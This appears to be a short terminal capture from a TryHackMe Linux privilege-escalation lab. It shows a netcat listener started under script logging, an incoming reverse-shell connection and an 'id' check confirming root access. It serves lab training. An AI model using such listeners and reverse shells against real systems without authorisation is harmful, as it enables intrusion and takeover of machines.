 reverse.shell → Empty(0)
~/Desktop/tryhackme/walkthroughs/linux.privesc/access/reverse.shell ·· ✔ 11:46:14
script -c "rlwrap nc -lnvp 6047" -a reverse.commands
Script started, output log file is 'reverse.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 3152
bash: no job control in this shell
root@debian:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#
FRA
11:48
03/22/2025